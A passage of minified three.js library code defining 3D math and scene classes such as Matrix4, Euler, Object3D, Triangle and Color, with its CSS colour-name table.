t[0]*=n,t[4]*=i,t[8]*=r,t[1]*=n,t[5]*=i,t[9]*=r,t[2]*=n,t[6]*=i,t[10]*=r,t[3]*=n,t[7]*=i,t[11]*=r,this}getMaxScaleOnAxis(){const e=this.elements,t=e[0]*e[0]+e[1]*e[1]+e[2]*e[2],n=e[4]*e[4]+e[5]*e[5]+e[6]*e[6],i=e[8]*e[8]+e[9]*e[9]+e[10]*e[10];return Math.sqrt(Math.max(t,n,i))}makeTranslation(e,t,n){return e.isVector3?this.set(1,0,0,e.x,0,1,0,e.y,0,0,1,e.z,0,0,0,1):this.set(1,0,0,e,0,1,0,t,0,0,1,n,0,0,0,1),this}makeRotationX(e){const t=Math.cos(e),n=Math.sin(e);return this.set(1,0,0,0,0,t,-n,0,0,n,t,0,0,0,0,1),this}makeRotationY(e){const t=Math.cos(e),n=Math.sin(e);return this.set(t,0,n,0,0,1,0,0,-n,0,t,0,0,0,0,1),this}makeRotationZ(e){const t=Math.cos(e),n=Math.sin(e);return this.set(t,-n,0,0,n,t,0,0,0,0,1,0,0,0,0,1),this}makeRotationAxis(e,t){const n=Math.cos(t),i=Math.sin(t),r=1-n,a=e.x,s=e.y,o=e.z,l=r*a,c=r*s;return this.set(l*a+n,l*s-i*o,l*o+i*s,0,l*s+i*o,c*s+n,c*o-i*a,0,l*o-i*s,c*o+i*a,r*o*o+n,0,0,0,0,1),this}makeScale(e,t,n){return this.set(e,0,0,0,0,t,0,0,0,0,n,0,0,0,0,1),this}makeShear(e,t,n,i,r,a){return this.set(1,n,r,0,e,1,a,0,t,i,1,0,0,0,0,1),this}compose(e,t,n){const i=this.elements,r=t._x,a=t._y,s=t._z,o=t._w,l=r+r,c=a+a,h=s+s,A=r*l,u=r*c,d=r*h,p=a*c,f=a*h,g=s*h,m=o*l,v=o*c,E=o*h,b=n.x,C=n.y,_=n.z;return i[0]=(1-(p+g))*b,i[1]=(u+E)*b,i[2]=(d-v)*b,i[3]=0,i[4]=(u-E)*C,i[5]=(1-(A+g))*C,i[6]=(f+m)*C,i[7]=0,i[8]=(d+v)*_,i[9]=(f-m)*_,i[10]=(1-(A+p))*_,i[11]=0,i[12]=e.x,i[13]=e.y,i[14]=e.z,i[15]=1,this}decompose(e,t,n){const i=this.elements;let r=Dn.set(i[0],i[1],i[2]).length();const a=Dn.set(i[4],i[5],i[6]).length(),s=Dn.set(i[8],i[9],i[10]).length();this.determinant()<0&&(r=-r),e.x=i[12],e.y=i[13],e.z=i[14],Qn.copy(this);const o=1/r,l=1/a,c=1/s;return Qn.elements[0]*=o,Qn.elements[1]*=o,Qn.elements[2]*=o,Qn.elements[4]*=l,Qn.elements[5]*=l,Qn.elements[6]*=l,Qn.elements[8]*=c,Qn.elements[9]*=c,Qn.elements[10]*=c,t.setFromRotationMatrix(Qn),n.x=r,n.y=a,n.z=s,this}makePerspective(e,t,n,i,r,a,s=2e3){const o=this.elements,l=2*r/(t-e),c=2*r/(n-i),h=(t+e)/(t-e),A=(n+i)/(n-i);let u,d;if(s===At)u=-(a+r)/(a-r),d=-2*a*r/(a-r);else{if(s!==ut)throw new Error("THREE.Matrix4.makePerspective(): Invalid coordinate system: "+s);u=-a/(a-r),d=-a*r/(a-r)}return o[0]=l,o[4]=0,o[8]=h,o[12]=0,o[1]=0,o[5]=c,o[9]=A,o[13]=0,o[2]=0,o[6]=0,o[10]=u,o[14]=d,o[3]=0,o[7]=0,o[11]=-1,o[15]=0,this}makeOrthographic(e,t,n,i,r,a,s=2e3){const o=this.elements,l=1/(t-e),c=1/(n-i),h=1/(a-r),A=(t+e)*l,u=(n+i)*c;let d,p;if(s===At)d=(a+r)*h,p=-2*h;else{if(s!==ut)throw new Error("THREE.Matrix4.makeOrthographic(): Invalid coordinate system: "+s);d=r*h,p=-1*h}return o[0]=2*l,o[4]=0,o[8]=0,o[12]=-A,o[1]=0,o[5]=2*c,o[9]=0,o[13]=-u,o[2]=0,o[6]=0,o[10]=p,o[14]=-d,o[3]=0,o[7]=0,o[11]=0,o[15]=1,this}equals(e){const t=this.elements,n=e.elements;for(let e=0;e<16;e++)if(t[e]!==n[e])return!1;return!0}fromArray(e,t=0){for(let n=0;n<16;n++)this.elements[n]=e[n+t];return this}toArray(e=[],t=0){const n=this.elements;return e[t]=n[0],e[t+1]=n[1],e[t+2]=n[2],e[t+3]=n[3],e[t+4]=n[4],e[t+5]=n[5],e[t+6]=n[6],e[t+7]=n[7],e[t+8]=n[8],e[t+9]=n[9],e[t+10]=n[10],e[t+11]=n[11],e[t+12]=n[12],e[t+13]=n[13],e[t+14]=n[14],e[t+15]=n[15],e}}const Dn=new en,Qn=new Rn,Un=new en(0,0,0),Ln=new en(1,1,1),Pn=new en,Nn=new en,Fn=new en,On=new Rn,kn=new $t;class Gn{constructor(e=0,t=0,n=0,i=Gn.DEFAULT_ORDER){this.isEuler=!0,this._x=e,this._y=t,this._z=n,this._order=i}get x(){return this._x}set x(e){this._x=e,this._onChangeCallback()}get y(){return this._y}set y(e){this._y=e,this._onChangeCallback()}get z(){return this._z}set z(e){this._z=e,this._onChangeCallback()}get order(){return this._order}set order(e){this._order=e,this._onChangeCallback()}set(e,t,n,i=this._order){return this._x=e,this._y=t,this._z=n,this._order=i,this._onChangeCallback(),this}clone(){return new this.constructor(this._x,this._y,this._z,this._order)}copy(e){return this._x=e._x,this._y=e._y,this._z=e._z,this._order=e._order,this._onChangeCallback(),this}setFromRotationMatrix(e,t=this._order,n=!0){const i=e.elements,r=i[0],a=i[4],s=i[8],o=i[1],l=i[5],c=i[9],h=i[2],A=i[6],u=i[10];switch(t){case"XYZ":this._y=Math.asin(vt(s,-1,1)),Math.abs(s)<.9999999?(this._x=Math.atan2(-c,u),this._z=Math.atan2(-a,r)):(this._x=Math.atan2(A,l),this._z=0);break;case"YXZ":this._x=Math.asin(-vt(c,-1,1)),Math.abs(c)<.9999999?(this._y=Math.atan2(s,u),this._z=Math.atan2(o,l)):(this._y=Math.atan2(-h,r),this._z=0);break;case"ZXY":this._x=Math.asin(vt(A,-1,1)),Math.abs(A)<.9999999?(this._y=Math.atan2(-h,u),this._z=Math.atan2(-a,l)):(this._y=0,this._z=Math.atan2(o,r));break;case"ZYX":this._y=Math.asin(-vt(h,-1,1)),Math.abs(h)<.9999999?(this._x=Math.atan2(A,u),this._z=Math.atan2(o,r)):(this._x=0,this._z=Math.atan2(-a,l));break;case"YZX":this._z=Math.asin(vt(o,-1,1)),Math.abs(o)<.9999999?(this._x=Math.atan2(-c,l),this._y=Math.atan2(-h,r)):(this._x=0,this._y=Math.atan2(s,u));break;case"XZY":this._z=Math.asin(-vt(a,-1,1)),Math.abs(a)<.9999999?(this._x=Math.atan2(A,l),this._y=Math.atan2(s,r)):(this._x=Math.atan2(-c,u),this._y=0);break;default:console.warn("THREE.Euler: .setFromRotationMatrix() encountered an unknown order: "+t)}return this._order=t,!0===n&&this._onChangeCallback(),this}setFromQuaternion(e,t,n){return On.makeRotationFromQuaternion(e),this.setFromRotationMatrix(On,t,n)}setFromVector3(e,t=this._order){return this.set(e.x,e.y,e.z,t)}reorder(e){return kn.setFromEuler(this),this.setFromQuaternion(kn,e)}equals(e){return e._x===this._x&&e._y===this._y&&e._z===this._z&&e._order===this._order}fromArray(e){return this._x=e[0],this._y=e[1],this._z=e[2],void 0!==e[3]&&(this._order=e[3]),this._onChangeCallback(),this}toArray(e=[],t=0){return e[t]=this._x,e[t+1]=this._y,e[t+2]=this._z,e[t+3]=this._order,e}_onChange(e){return this._onChangeCallback=e,this}_onChangeCallback(){}*[Symbol.iterator](){yield this._x,yield this._y,yield this._z,yield this._order}}Gn.DEFAULT_ORDER="XYZ";class Hn{constructor(){this.mask=1}set(e){this.mask=1<<e>>>0}enable(e){this.mask|=1<<e}enableAll(){this.mask=-1}toggle(e){this.mask^=1<<e}disable(e){this.mask&=~(1<<e)}disableAll(){this.mask=0}test(e){return!!(this.mask&e.mask)}isEnabled(e){return!!(this.mask&1<<e)}}let zn=0;const Vn=new en,Wn=new $t,qn=new Rn,jn=new en,Yn=new en,Xn=new en,Kn=new $t,Jn=new en(1,0,0),Zn=new en(0,1,0),$n=new en(0,0,1),ei={type:"added"},ti={type:"removed"},ni={type:"childadded",child:null},ii={type:"childremoved",child:null};class ri extends dt{constructor(){super(),this.isObject3D=!0,Object.defineProperty(this,"id",{value:zn++}),this.uuid=mt(),this.name="",this.type="Object3D",this.parent=null,this.children=[],this.up=ri.DEFAULT_UP.clone();const e=new en,t=new Gn,n=new $t,i=new en(1,1,1);t._onChange((function(){n.setFromEuler(t,!1)})),n._onChange((function(){t.setFromQuaternion(n,void 0,!1)})),Object.defineProperties(this,{position:{configurable:!0,enumerable:!0,value:e},rotation:{configurable:!0,enumerable:!0,value:t},quaternion:{configurable:!0,enumerable:!0,value:n},scale:{configurable:!0,enumerable:!0,value:i},modelViewMatrix:{value:new Rn},normalMatrix:{value:new Mt}}),this.matrix=new Rn,this.matrixWorld=new Rn,this.matrixWorldInv=new Rn,this.offsetMatrix=(new Rn).identity(),this.offsetMatrixInv=(new Rn).identity(),this.center=new en,this.centerOffset=new en,this.modelOffsetMatrix=(new Rn).identity(),this.modelOffsetMatrixInv=(new Rn).identity(),this.matrixAutoUpdate=ri.DEFAULT_MATRIX_AUTO_UPDATE,this.matrixWorldAutoUpdate=ri.DEFAULT_MATRIX_WORLD_AUTO_UPDATE,this.matrixWorldNeedsUpdate=!1,this.layers=new Hn,this.visible=!0,this.castShadow=!1,this.receiveShadow=!1,this.frustumCulled=!0,this.renderOrder=0,this.animations=[],this.userData={}}onBeforeShadow(){}onAfterShadow(){}onBeforeRender(){}onAfterRender(){}applyMatrix4(e){this.matrixAutoUpdate&&this.updateMatrix(),this.matrix.premultiply(e),this.matrix.decompose(this.position,this.quaternion,this.scale)}applyQuaternion(e){return this.quaternion.premultiply(e),this}setRotationFromAxisAngle(e,t){this.quaternion.setFromAxisAngle(e,t)}setRotationFromEuler(e){this.quaternion.setFromEuler(e,!0)}setRotationFromMatrix(e){this.quaternion.setFromRotationMatrix(e)}setRotationFromQuaternion(e){this.quaternion.copy(e)}rotateOnAxis(e,t){return Wn.setFromAxisAngle(e,t),this.quaternion.multiply(Wn),this}rotateOnWorldAxis(e,t){return Wn.setFromAxisAngle(e,t),this.quaternion.premultiply(Wn),this}rotateX(e){return this.rotateOnAxis(Jn,e)}rotateY(e){return this.rotateOnAxis(Zn,e)}rotateZ(e){return this.rotateOnAxis($n,e)}translateOnAxis(e,t){return Vn.copy(e).applyQuaternion(this.quaternion),this.position.add(Vn.multiplyScalar(t)),this}translateX(e){return this.translateOnAxis(Jn,e)}translateY(e){return this.translateOnAxis(Zn,e)}translateZ(e){return this.translateOnAxis($n,e)}localToWorld(e){return this.updateWorldMatrix(!0,!1),e.applyMatrix4(this.matrixWorld)}worldToLocal(e){return this.updateWorldMatrix(!0,!1),e.applyMatrix4(qn.copy(this.matrixWorld).invert())}lookAt(e,t,n){e.isVector3?jn.copy(e):jn.set(e,t,n);const i=this.parent;this.updateWorldMatrix(!0,!1),Yn.setFromMatrixPosition(this.matrixWorld),this.isCamera||this.isLight?qn.lookAt(Yn,jn,this.up):qn.lookAt(jn,Yn,this.up),this.quaternion.setFromRotationMatrix(qn),i&&(qn.extractRotation(i.matrixWorld),Wn.setFromRotationMatrix(qn),this.quaternion.premultiply(Wn.invert()))}add(e){if(arguments.length>1){for(let e=0;e<arguments.length;e++)this.add(arguments[e]);return this}return e===this?(console.error("THREE.Object3D.add: object can't be added as a child of itself.",e),this):(e&&e.isObject3D?(e.removeFromParent(),e.parent=this,this.children.push(e),e.dispatchEvent(ei),ni.child=e,this.dispatchEvent(ni),ni.child=null):console.error("THREE.Object3D.add: object not an instance of THREE.Object3D.",e),this)}remove(e){if(arguments.length>1){for(let e=0;e<arguments.length;e++)this.remove(arguments[e]);return this}const t=this.children.indexOf(e);return-1!==t&&(e.parent=null,this.children.splice(t,1),e.dispatchEvent(ti),ii.child=e,this.dispatchEvent(ii),ii.child=null),this}removeFromParent(){const e=this.parent;return null!==e&&e.remove(this),this}clear(){return this.remove(...this.children)}attach(e){return this.updateWorldMatrix(!0,!1),qn.copy(this.matrixWorld).invert(),null!==e.parent&&(e.parent.updateWorldMatrix(!0,!1),qn.multiply(e.parent.matrixWorld)),e.applyMatrix4(qn),e.removeFromParent(),e.parent=this,this.children.push(e),e.updateWorldMatrix(!1,!0),e.dispatchEvent(ei),ni.child=e,this.dispatchEvent(ni),ni.child=null,this}getObjectById(e){return this.getObjectByProperty("id",e)}getObjectByName(e){return this.getObjectByProperty("name",e)}getObjectByProperty(e,t){if(this[e]===t)return this;for(let n=0,i=this.children.length;n<i;n++){const i=this.children[n].getObjectByProperty(e,t);if(void 0!==i)return i}}getObjectsByProperty(e,t,n=[]){this[e]===t&&n.push(this);const i=this.children;for(let r=0,a=i.length;r<a;r++)i[r].getObjectsByProperty(e,t,n);return n}getWorldPosition(e){return this.updateWorldMatrix(!0,!1),e.setFromMatrixPosition(this.matrixWorld)}getWorldQuaternion(e){return this.updateWorldMatrix(!0,!1),this.matrixWorld.decompose(Yn,e,Xn),e}getWorldScale(e){return this.updateWorldMatrix(!0,!1),this.matrixWorld.decompose(Yn,Kn,e),e}getWorldDirection(e){this.updateWorldMatrix(!0,!1);const t=this.matrixWorld.elements;return e.set(t[8],t[9],t[10]).normalize()}raycast(){}traverse(e){e(this);const t=this.children;for(let n=0,i=t.length;n<i;n++)t[n].traverse(e)}traverseVisible(e){if(!1===this.visible)return;e(this);const t=this.children;for(let n=0,i=t.length;n<i;n++)t[n].traverseVisible(e)}traverseAncestors(e){const t=this.parent;null!==t&&(e(t),t.traverseAncestors(e))}updateMatrix(){this.matrix.compose(this.position,this.quaternion,this.scale),this.matrixWorldNeedsUpdate=!0}updateMatrixWorld(e){this.matrixAutoUpdate&&this.updateMatrix(),(this.matrixWorldNeedsUpdate||e)&&(!0===this.matrixWorldAutoUpdate&&(null===this.parent?(this.matrixWorld.copy(this.matrix),this.matrixWorldInv.copy(this.matrixWorld).invert()):(this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),this.matrixWorldInv.copy(this.matrixWorld).invert())),this.matrixWorldNeedsUpdate=!1,e=!0);const t=this.children;for(let n=0,i=t.length;n<i;n++)t[n].updateMatrixWorld(e)}updateWorldMatrix(e,t){const n=this.parent;if(!0===e&&null!==n&&n.updateWorldMatrix(!0,!1),this.matrixAutoUpdate&&this.updateMatrix(),!0===this.matrixWorldAutoUpdate&&(null===this.parent?(this.matrixWorld.copy(this.matrix),this.matrixWorldInv.copy(this.matrixWorld).invert()):(this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),this.matrixWorldInv.copy(this.matrixWorld).invert())),this.modelOffsetMatrix.copy(this.matrixWorld).multiply(this.offsetMatrix),this.modelOffsetMatrixInv.copy(this.modelOffsetMatrix).invert(),!0===t){const e=this.children;for(let t=0,n=e.length;t<n;t++)e[t].updateWorldMatrix(!1,!0)}}toJSON(e){const t=void 0===e||"string"==typeof e,n={};t&&(e={geometries:{},materials:{},textures:{},images:{},shapes:{},skeletons:{},animations:{},nodes:{}},n.metadata={version:4.6,type:"Object",generator:"Object3D.toJSON"});const i={};function r(t,n){return void 0===t[n.uuid]&&(t[n.uuid]=n.toJSON(e)),n.uuid}if(i.uuid=this.uuid,i.type=this.type,""!==this.name&&(i.name=this.name),!0===this.castShadow&&(i.castShadow=!0),!0===this.receiveShadow&&(i.receiveShadow=!0),!1===this.visible&&(i.visible=!1),!1===this.frustumCulled&&(i.frustumCulled=!1),0!==this.renderOrder&&(i.renderOrder=this.renderOrder),Object.keys(this.userData).length>0&&(i.userData=this.userData),i.layers=this.layers.mask,i.matrix=this.matrix.toArray(),i.up=this.up.toArray(),!1===this.matrixAutoUpdate&&(i.matrixAutoUpdate=!1),this.isInstancedMesh&&(i.type="InstancedMesh",i.count=this.count,i.instanceMatrix=this.instanceMatrix.toJSON(),null!==this.instanceColor&&(i.instanceColor=this.instanceColor.toJSON())),this.isBatchedMesh&&(i.type="BatchedMesh",i.perObjectFrustumCulled=this.perObjectFrustumCulled,i.sortObjects=this.sortObjects,i.drawRanges=this._drawRanges,i.reservedRanges=this._reservedRanges,i.visibility=this._visibility,i.active=this._active,i.bounds=this._bounds.map((e=>({boxInitialized:e.boxInitialized,boxMin:e.box.min.toArray(),boxMax:e.box.max.toArray(),sphereInitialized:e.sphereInitialized,sphereRadius:e.sphere.radius,sphereCenter:e.sphere.center.toArray()}))),i.maxGeometryCount=this._maxGeometryCount,i.maxVertexCount=this._maxVertexCount,i.maxIndexCount=this._maxIndexCount,i.geometryInitialized=this._geometryInitialized,i.geometryCount=this._geometryCount,i.matricesTexture=this._matricesTexture.toJSON(e),null!==this._colorsTexture&&(i.colorsTexture=this._colorsTexture.toJSON(e)),null!==this.boundingSphere&&(i.boundingSphere={center:i.boundingSphere.center.toArray(),radius:i.boundingSphere.radius}),null!==this.boundingBox&&(i.boundingBox={min:i.boundingBox.min.toArray(),max:i.boundingBox.max.toArray()})),this.isScene)this.background&&(this.background.isColor?i.background=this.background.toJSON():this.background.isTexture&&(i.background=this.background.toJSON(e).uuid)),this.environment&&this.environment.isTexture&&!0!==this.environment.isRenderTargetTexture&&(i.environment=this.environment.toJSON(e).uuid);else if(this.isMesh||this.isLine||this.isPoints){i.geometry=r(e.geometries,this.geometry);const t=this.geometry.parameters;if(void 0!==t&&void 0!==t.shapes){const n=t.shapes;if(Array.isArray(n))for(let t=0,i=n.length;t<i;t++){const i=n[t];r(e.shapes,i)}else r(e.shapes,n)}}if(this.isSkinnedMesh&&(i.bindMode=this.bindMode,i.bindMatrix=this.bindMatrix.toArray(),void 0!==this.skeleton&&(r(e.skeletons,this.skeleton),i.skeleton=this.skeleton.uuid)),void 0!==this.material)if(Array.isArray(this.material)){const t=[];for(let n=0,i=this.material.length;n<i;n++)t.push(r(e.materials,this.material[n]));i.material=t}else i.material=r(e.materials,this.material);if(this.children.length>0){i.children=[];for(let t=0;t<this.children.length;t++)i.children.push(this.children[t].toJSON(e).object)}if(this.animations.length>0){i.animations=[];for(let t=0;t<this.animations.length;t++){const n=this.animations[t];i.animations.push(r(e.animations,n))}}if(t){const t=a(e.geometries),i=a(e.materials),r=a(e.textures),s=a(e.images),o=a(e.shapes),l=a(e.skeletons),c=a(e.animations),h=a(e.nodes);t.length>0&&(n.geometries=t),i.length>0&&(n.materials=i),r.length>0&&(n.textures=r),s.length>0&&(n.images=s),o.length>0&&(n.shapes=o),l.length>0&&(n.skeletons=l),c.length>0&&(n.animations=c),h.length>0&&(n.nodes=h)}return n.object=i,n;function a(e){const t=[];for(const n in e){const i=e[n];delete i.metadata,t.push(i)}return t}}clone(e){return(new this.constructor).copy(this,e)}copy(e,t=!0){if(this.name=e.name,this.up.copy(e.up),this.position.copy(e.position),this.rotation.order=e.rotation.order,this.quaternion.copy(e.quaternion),this.scale.copy(e.scale),this.matrix.copy(e.matrix),this.matrixWorld.copy(e.matrixWorld),this.matrixWorldInv.copy(e.matrixWorldInv),this.offsetMatrix.copy(e.offsetMatrix),this.offsetMatrixInv.copy(e.offsetMatrixInv),this.center.copy(e.center),this.centerOffset.copy(e.centerOffset),this.modelOffsetMatrix.copy(e.modelOffsetMatrix),this.modelOffsetMatrixInv.copy(e.modelOffsetMatrixInv),this.matrixAutoUpdate=e.matrixAutoUpdate,this.matrixWorldAutoUpdate=e.matrixWorldAutoUpdate,this.matrixWorldNeedsUpdate=e.matrixWorldNeedsUpdate,this.layers.mask=e.layers.mask,this.visible=e.visible,this.castShadow=e.castShadow,this.receiveShadow=e.receiveShadow,this.frustumCulled=e.frustumCulled,this.renderOrder=e.renderOrder,this.animations=e.animations.slice(),this.userData=JSON.parse(JSON.stringify(e.userData)),!0===t)for(let t=0;t<e.children.length;t++){const n=e.children[t];this.add(n.clone())}return this}}ri.DEFAULT_UP=new en(0,1,0),ri.DEFAULT_MATRIX_AUTO_UPDATE=!0,ri.DEFAULT_MATRIX_WORLD_AUTO_UPDATE=!0;const ai=new en,si=new en,oi=new en,li=new en,ci=new en,hi=new en,Ai=new en,ui=new en,di=new en,pi=new en;class fi{constructor(e=new en,t=new en,n=new en){this.a=e,this.b=t,this.c=n}static getNormal(e,t,n,i){i.subVectors(n,t),ai.subVectors(e,t),i.cross(ai);const r=i.lengthSq();return r>0?i.multiplyScalar(1/Math.sqrt(r)):i.set(0,0,0)}static getBarycoord(e,t,n,i,r){ai.subVectors(i,t),si.subVectors(n,t),oi.subVectors(e,t);const a=ai.dot(ai),s=ai.dot(si),o=ai.dot(oi),l=si.dot(si),c=si.dot(oi),h=a*l-s*s;if(0===h)return r.set(0,0,0),null;const A=1/h,u=(l*o-s*c)*A,d=(a*c-s*o)*A;return r.set(1-u-d,d,u)}static containsPoint(e,t,n,i){return null!==this.getBarycoord(e,t,n,i,li)&&li.x>=0&&li.y>=0&&li.x+li.y<=1}static getInterpolation(e,t,n,i,r,a,s,o){return null===this.getBarycoord(e,t,n,i,li)?(o.x=0,o.y=0,"z"in o&&(o.z=0),"w"in o&&(o.w=0),null):(o.setScalar(0),o.addScaledVector(r,li.x),o.addScaledVector(a,li.y),o.addScaledVector(s,li.z),o)}static isFrontFacing(e,t,n,i){return ai.subVectors(n,t),si.subVectors(e,t),ai.cross(si).dot(i)<0}set(e,t,n){return this.a.copy(e),this.b.copy(t),this.c.copy(n),this}setFromPointsAndIndices(e,t,n,i){return this.a.copy(e[t]),this.b.copy(e[n]),this.c.copy(e[i]),this}setFromAttributeAndIndices(e,t,n,i){return this.a.fromBufferAttribute(e,t),this.b.fromBufferAttribute(e,n),this.c.fromBufferAttribute(e,i),this}clone(){return(new this.constructor).copy(this)}copy(e){return this.a.copy(e.a),this.b.copy(e.b),this.c.copy(e.c),this}getArea(){return ai.subVectors(this.c,this.b),si.subVectors(this.a,this.b),.5*ai.cross(si).length()}getMidpoint(e){return e.addVectors(this.a,this.b).add(this.c).multiplyScalar(1/3)}getNormal(e){return fi.getNormal(this.a,this.b,this.c,e)}getPlane(e){return e.setFromCoplanarPoints(this.a,this.b,this.c)}getBarycoord(e,t){return fi.getBarycoord(e,this.a,this.b,this.c,t)}getInterpolation(e,t,n,i,r){return fi.getInterpolation(e,this.a,this.b,this.c,t,n,i,r)}containsPoint(e){return fi.containsPoint(e,this.a,this.b,this.c)}isFrontFacing(e){return fi.isFrontFacing(this.a,this.b,this.c,e)}intersectsBox(e){return e.intersectsTriangle(this)}closestPointToPoint(e,t){const n=this.a,i=this.b,r=this.c;let a,s;ci.subVectors(i,n),hi.subVectors(r,n),ui.subVectors(e,n);const o=ci.dot(ui),l=hi.dot(ui);if(o<=0&&l<=0)return t.copy(n);di.subVectors(e,i);const c=ci.dot(di),h=hi.dot(di);if(c>=0&&h<=c)return t.copy(i);const A=o*h-c*l;if(A<=0&&o>=0&&c<=0)return a=o/(o-c),t.copy(n).addScaledVector(ci,a);pi.subVectors(e,r);const u=ci.dot(pi),d=hi.dot(pi);if(d>=0&&u<=d)return t.copy(r);const p=u*l-o*d;if(p<=0&&l>=0&&d<=0)return s=l/(l-d),t.copy(n).addScaledVector(hi,s);const f=c*d-u*h;if(f<=0&&h-c>=0&&u-d>=0)return Ai.subVectors(r,i),s=(h-c)/(h-c+(u-d)),t.copy(i).addScaledVector(Ai,s);const g=1/(f+p+A);return a=p*g,s=A*g,t.copy(n).addScaledVector(ci,a).addScaledVector(hi,s)}equals(e){return e.a.equals(this.a)&&e.b.equals(this.b)&&e.c.equals(this.c)}}const gi={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074},mi={h:0,s:0,l:0},vi={h:0,s:0,l:0};function Ei(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+6*(t-e)*(2/3-n):e}class bi{constructor(e,t,n){return this.isColor=!0,this.r=1,this.g=1,this.b=1,this.set(e,t,n)}set(e,t,n){if(void 0===t&&void 0===n){const t=e;t&&t.isColor?this.copy(t):"number"==typeof t?this.setHex(t):"string"==typeof t&&this.setStyle(t)}else this.setRGB(e,t,n);return this}setScalar(e){return this.r=e,this.g=e,this.b=e,this}setHex(e,t=et){return e=Math.floor(e),this.r=(e>>16&255)/255,this.g=(e>>8&255)/255,this.b=(255&e)/255,Ft.toWorkingColorSpace(this,t),this}setRGB(e,t,n,i=Ft.workingColorSpace){return this.r=e,this.g=t,this.b=n,Ft.toWorkingColorSpace(this,i),this}setHSL(e,t,n,i=Ft.workingColorSpace){if(e=Et(e,1),t=vt(t,0,1),n=vt(n,0,1),0===t)this.r=this.g=this.b=n;else{const i=n<=.5?n*(1+t):n+t-n*t,r=2*n-i;this.r=Ei(r,i,e+1/3),this.g=Ei(r,i,e),this.b=Ei(r,i,e-1/3)}return Ft.toWorkingColorSpace(this,i),this}setStyle(e,t=et){function n(t){void 0!==t&&parseFloat(t)<1&&console.warn("THREE.Color: Alpha component of "+e+" will be ignored.")}let i;if(i=/^(\w+)\(([^\)]*)\)/.exec(e)){let r;const a=i[1],s=i[2];switch(a){case"rgb":case"rgba":if(r=/^\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(s))return n(r[4]),this.setRGB(Math.min(255,parseInt(r[1],10))/255,Math.min(255,parseInt(r[2],10))/255,Math.min(255,parseInt(r[3],10))/255,t);if(r=/^\s*(\d+)\%\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(s))return n(r[4]),this.setRGB(Math.min(100,parseInt(r[1],10))/100,Math.min(100,parseInt(r[2],10))/100,Math.min(100,parseInt(r[3],10))/100,t);break;case"hsl":case"hsla":if(r=/^\s*(\d*\.?\d+)\s*,\s*(\d*\.?\d+)\%\s*,\s*(\d*\.?\d+)\%\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(s))return n(r[4]),this.setHSL(parseFloat(r[1])/360,parseFloat(r[2])/100,parseFloat(r[3])/100,t);break;default:console.warn("THREE.Color: Unknown color model "+e)}}else if(i=/^\#([A-Fa-f\d]+)$/.exec(e)){const n=i[1],r=n.length;if(3===r)return this.setRGB(parseInt(n.charAt(0),16)/15,parseInt(n.charAt(1),16)/15,parseInt(n.charAt(2),16)/15,t);if(6===r)return this.setHex(parseInt(n,16),t);console.warn("THREE.Color: Invalid hex color "+e)}else if(e&&e.length>0)return this.setColorName(e,t);return this}setColorName(e,t=et){const n=gi[e.toLowerCase()];return void 0!==n?this.setHex(n,t):console.warn("THREE.Color: Unknown color "+e),this}clone(){return new this.constructor(this.r,this.g,this.b)}copy(e){return this.r=e.r,this.g=e.g,this.b=e.b,this}copySRGBToLinear(e){return this.r=Ot(e.r),this.g=Ot(e.g),this.b=Ot(e.b),this}copyLinearToSRGB(e){return this.r=kt(e.r),this.g=kt(e.g),this.b=kt(e.b),this}convertSRGBToLinear(){return this.copySRGBToLinear(this),this}convertLinearToSRGB(){return 